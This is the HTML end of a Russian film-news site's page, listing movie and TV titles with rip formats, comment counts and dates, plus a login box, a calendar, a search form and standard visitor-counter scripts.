href="5971"><b>5971</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[24.06.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-06-24-191">Сверхлюди: Силачи - 2 (2008) TVRip</a> <span title="Comments">(<a href="5943"><b>5943</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[05.01.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-01-05-488">Обитаемый остров / Фильм первый (2009) TS</a> <span title="Comments">(<a href="5746"><b>5746</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[27.03.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-03-27-32">Папа студентки / College Road Trip (2008) CAMRip</a> <span title="Comments">(<a href="5715"><b>5715</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[29.10.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/karmelita_cyganskaja_strast_2009onlajn/2009-10-29-885">Кармелита. Цыганская страсть (2009)ОНЛАЙН</a> <span title="Comments">(<a href="5610"><b>5610</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[14.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-14-143">И через тысячу лет (2008) HDTVRip</a> <span title="Comments">(<a href="5480"><b>5480</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[31.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-31-169">Особо опасен / Wanted (2008) HDTV (С обновлёнными трейлерами)</a> <span title="Comments">(<a href="5454"><b>5454</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[21.04.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-04-21-735">Смотреть онлайн Покемоны,сезон 1,эпизод 75</a> <span title="Comments">(<a href="5444"><b>5444</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[02.04.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-04-02-62">Девушка из воды / Lady in the Water (2006) HDRip [HQ-ViDEO]</a> <span title="Comments">(<a href="5399"><b>5399</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/poceluj_vampira_naveki_tvoj_immortally_yours_kiss_of_the_vampire/2010-05-08-894">Поцелуй вампира / Навеки твой / Immortally Yours / Kiss of the Vampire</a> <span title="Comments">(<a href="5382"><b>5382</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[18.09.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-09-18-283">Ultimate Survival / Выжить Любой Ценой - Патагония (2007) TVRip</a> <span title="Comments">(<a href="5345"><b>5345</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[27.03.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-03-27-31">Пока не сыграл в ящик / The Bucket List (2007) DVDRip</a> <span title="Comments">(<a href="5311"><b>5311</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.01.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-01-08-496">Обитаемый остров / Фильм первый (2009) TS</a> <span title="Comments">(<a href="5196"><b>5196</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[05.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-05-130">Русские сенсации: Крестные отцы (2008) SATRip</a> <span title="Comments">(<a href="5115"><b>5115</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[07.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/smertelnoe_stolknovenie/2010-05-07-888">Смертельное столкновение</a> <span title="Comments">(<a href="4979"><b>4979</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[10.09.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-09-10-263">Полет красного надувного шарика / Le voyage du ballon rouge (2007) DVDRip</a> <span title="Comments">(<a href="4946"><b>4946</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-08-139">Все голы Криштиано Роналду за МЮ в сезоне (2006-2007) TVRip</a> <span title="Comments">(<a href="4675"><b>4675</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[11.11.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-11-11-414">Дом / House (2008) DVDRip</a> <span title="Comments">(<a href="4653"><b>4653</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[02.09.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/univer_3_sezon/2009-09-02-879">Универ 3 сезон</a> <span title="Comments">(<a href="4536"><b>4536</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[15.08.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-08-15-232">Анаконда 3 / Anaconda III: The Offspring (2008) DSRip</a> <span title="Comments">(<a href="4527"><b>4527</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[25.04.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-04-25-117">Папины дочки (1-57 серии из 60) (2007) SATRip</a> <span title="Comments">(<a href="4385"><b>4385</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[07.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/gorod_boga/2010-05-07-891">Город бога</a> <span title="Comments">(<a href="4307"><b>4307</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[06.06.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-06-06-177">Симпсоны (Сезон 3) / The Simpsons (1991) DVDRip</a> <span title="Comments">(<a href="4228"><b>4228</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[09.06.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-06-09-181">Нет времени для орехов / No time for nuts (2006) DVDRip</a> <span title="Comments">(<a href="4158"><b>4158</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[05.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-05-135">Без тормозов / Fast Track: No Limits (2008) DVDRip 700MB</a> <span title="Comments">(<a href="3895"><b>3895</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[01.06.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-06-01-172">Всадник без головы / Headless Horseman (2007) DVDRip</a> <span title="Comments">(<a href="3849"><b>3849</b></a>)</span></td></tr></table>
<!--/-->

</td>

<td valign="top" style="padding:0px 10px 0px 10px;">
<table border="0" cellpadding="10" cellspacing="0" width="100%" style="border:1px solid #DCDADA;"><tr><td style="background:#FFFFFF;"><a href="http://videonovinki.my1.ru/">Главная</a> &raquo; <span class="breadcrumb-curr">6742</span> <hr />
 <div id="nativeroll_video_cont" style="display:none;"></div><table border="0" width="100%" cellspacing="1" cellpadding="2"><tr><td class="archiveCalendars">Материалов нет</td></tr></table></td></tr></table>
</td>

<td valign="top" width="200">




<!-- -->
<noindex><script>document.write('This feature is for Premium users only!');</script></noindex>
<!--/-->



<!-- -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/7.gif') #DCDDDE; height: 29px; color: #3984D8;"><b>Форма входа</b></td></tr>
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/8.gif') center bottom no-repeat #FFFFFF;border: 1px solid #DCDADA;padding:5px 5px 10px 5px;"><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=5videonovinki&ref='+escape(location.protocol + '//' + ('videonovinki.my1.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div></td></tr>
</table><br />

<!--/-->

<!-- -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/7.gif') #DCDDDE; height: 29px; color: #3984D8;"><b>Календарь новостей</b></td></tr>
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/8.gif') center bottom no-repeat #FFFFFF;border: 1px solid #DCDADA;padding:5px 5px 10px 5px;">
		<table border="0" cellspacing="1" cellpadding="2" class="calTable">
			<tr><td align="center" class="calMonth" colspan="7"><a title="Декабрь 2025" class="calMonthLink cal-month-link-prev" rel="nofollow" href="/news/2025-12">&laquo;</a>&nbsp; <a class="calMonthLink cal-month-current" rel="nofollow" href="/news/2026-01">Январь 2026</a> &nbsp;<a title="Февраль 2026" class="calMonthLink cal-month-link-next" rel="nofollow" href="/news/2026-02">&raquo;</a></td></tr>
		<tr>
			<td align="center" class="calWday">Пн</td>
			<td align="center" class="calWday">Вт</td>
			<td align="center" class="calWday">Ср</td>
			<td align="center" class="calWday">Чт</td>
			<td align="center" class="calWday">Пт</td>
			<td align="center" class="calWdaySe">Сб</td>
			<td align="center" class="calWdaySu">Вс</td>
		</tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td align="center" class="calMday">1</td><td align="center" class="calMday">2</td><td align="center" class="calMday">3</td><td align="center" class="calMday">4</td></tr><tr><td align="center" class="calMday">5</td><td align="center" class="calMdayA">6</td><td align="center" class="calMday">7</td><td align="center" class="calMday">8</td><td align="center" class="calMday">9</td><td align="center" class="calMday">10</td><td align="center" class="calMday">11</td></tr><tr><td align="center" class="calMday">12</td><td align="center" class="calMday">13</td><td align="center" class="calMday">14</td><td align="center" class="calMday">15</td><td align="center" class="calMday">16</td><td align="center" class="calMday">17</td><td align="center" class="calMday">18</td></tr><tr><td align="center" class="calMday">19</td><td align="center" class="calMday">20</td><td align="center" class="calMday">21</td><td align="center" class="calMday">22</td><td align="center" class="calMday">23</td><td align="center" class="calMday">24</td><td align="center" class="calMday">25</td></tr><tr><td align="center" class="calMday">26</td><td align="center" class="calMday">27</td><td align="center" class="calMday">28</td><td align="center" class="calMday">29</td><td align="center" class="calMday">30</td><td align="center" class="calMday">31</td></tr></table></td></tr>
</table><br />

<!--/-->

<!-- -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/7.gif') #DCDDDE; height: 29px; color: #3984D8;"><b>Поиск</b></td></tr>
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/8.gif') center bottom no-repeat #FFFFFF;border: 1px solid #DCDADA;padding:5px 5px 10px 5px;">
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div></td></tr>
</table><br />

<!--/-->


<!-- -->
<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/7.gif') #DCDDDE; height: 29px; color: #3984D8;"><b>Друзья сайта</b></td></tr>
<tr><td style="background: url('//src.ucoz.net/t/281/8.gif') center bottom no-repeat #FFFFFF;border: 1px solid #DCDADA;padding:5px 5px 10px 5px;"><!--U1FRIENDS1Z--><a href= http://buk.at.ua/ >Читай только лучшие книги</a>
<!-- begin of Top100 logo -->
<a href="//top100.rambler.ru/top100/"><img
src="//top100-images.rambler.ru/top100/banner-88x31-rambler-blue3.gif" alt="Rambler's Top100" width="88" height="31"
border="0" /></a>
<!-- end of Top100 logo -->
 <!-- Start code -->
 <script language="javascript">//<!--
 toptopn=navigator.appName;
 toptopc=screen.colorDepth;
 toptopd=screen.pixelDepth;
 toptopf="toptop23337=ok; expires=Mon, ";
 toptopf+="31-Dec-2029 00:00:00 GMT;";
 toptop="i=23337&j=1&n="+escape(navigator.appName)+"&v="
 +escape(navigator.appVersion)+"&r="+escape(document.referrer)
 +"&l="+escape(window.location.href)+"&t="+Math.random()+"&c="
 +document.cookie.indexOf("toptop23337=")+"&a="
 +escape(navigator.userAgent);
 //--></script><script language="javascript1.2">//<!--
 toptop+="&s="+screen.width+"x"+screen.height+"x"+
 ((((toptopn.substring(0,2)=="Mi")?0:1)==0)?toptopc:toptopd);
 //--></script><script language="javascript">//<!--
 document.cookie=toptopf;
 document.write("<a href='http://www.all-top.ru/cgi-bin/top.cgi?");
 document.write("func=clkin&i=23337' target='_top'><img");
 document.write(" src='http://www.all-top.ru/cgi-bin/topcount.cgi?");
 document.write(toptop+"' border=0 width=88");
 document.write(" height=31");
 document.write(" alt='www.ALL-TOP.ru'></a>");
 //--></script><noscript>
 <a href="http://www.all-top.ru/cgi-bin/top.cgi?func=clkin&i=23337"
 target="_top"><img
 src="http://www.all-top.ru/cgi-bin/topcount.cgi?i=23337&j=0"
 width="88" height="31"
 border="0" alt="www.ALL-TOP.ru"></a></noscript>
 <!-- Finish code -->




<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' width=1 height=1 alt=''>")//--></script><!--/LiveInternet-->



<!--LiveInternet logo--><a href="http://www.liveinternet.ru/click"
target=_blank><img src="//counter.yadro.ru/logo?11.1"
title="LiveInternet: показане число переглядів за 24 години, відвідувачів за 24 години й за сьогодні"
alt="" border=0 width=88 height=31></a><!--/LiveInternet-->



<!-- HotLog -->

<script type="text/javascript" language="javascript">
hotlog_js="1.0";
hotlog_r=""+Math.random()+"&s=556854&im=101&r="+escape(document.referrer)+"&pg="+
escape(window.location.href);
document.cookie="hotlog=1; path=/"; hotlog_r+="&c="+(document.cookie?"Y":"N");
</script>
<script type="text/javascript" language="javascript1.1">
hotlog_js="1.1";hotlog_r+="&j="+(navigator.javaEnabled()?"Y":"N")
</script>
<script type="text/javascript" language="javascript1.2">
hotlog_js="1.2";
hotlog_r+="&wh="+screen.width+'x'+screen.height+"&px="+
(((navigator.appName.substring(0,3)=="Mic"))?
screen.colorDepth:screen.pixelDepth)</script>
<script type="text/javascript" language="javascript1.3">hotlog_js="1.3"</script>
<script type="text/javascript" language="javascript">hotlog_r+="&js="+hotlog_js;
document.write("<a href='http://click.hotlog.ru/?556854' target='_top'><img "+
" src='http://hit28.hotlog.ru/cgi-bin/hotlog/count?"+
hotlog_r+"&' border=0 width=88 height=31 alt=HotLog><\/a>")
</script>
<noscript>
<a href="http://click.hotlog.ru/?556854" target="_top">
<img src="http://hit28.hotlog.ru/cgi-bin/hotlog/count?s=556854&amp;im=101" border="0" 
 width="88" height="31" alt="HotLog"></a>
</noscript>

<!-- /HotLog -->




<script type="text/javascript">
document.write('<a href="http://click.kmindex.ru/?uid=145592" target="_blank"><img '+
'src="http://counting.kmindex.ru/5.gif?uid=145592&r='+escape(document.referrer)+
'&'+Math.random()+'" width="88" height="31" border="0"></a>')
</script>



<a href="//www.yandex.ru/cy?base=0&amp;host=videonovinki.my1.ru/"><img src="//www.yandex.ru/cycounter?videonovinki.my1.ru/" width="88" height="31" alt="Яндекс цитирования" border="0" /></a><!--/U1FRIENDS1Z--></td></tr>
</table><br />
<!--/-->

<!-- -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/7.gif') #DCDDDE; height: 29px; color: #3984D8;"><b>Статистика</b></td></tr>
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/8.gif') center bottom no-repeat #FFFFFF;border: 1px solid #DCDADA;padding:5px 5px 10px 5px;"><hr /><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div></td></tr>
</table><br />

<!--/-->


</td>
</tr>
</table>
<!-- /Body -->

</td></tr></table>

<!-- Footer -->
<br />
<table border="0" cellpadding="8" cellspacing="0" width="100%" style="background: url('//src.ucoz.net/t/281/9.gif')" height="52">
<tr><td align="center" valign="top">Copyright MyCorp &copy; 2026<br /><!-- "' --><span class="pbbUVneT"><a href="https://www.ucoz.ru/"><img style="width:80px; height:15px;" src="/.s/img/cp/svg/6.svg" alt="" /></a></span></td></tr>
</table>
<!-- /Footer -->

</body>

</html>
<!-- 0.07185 (s772) -->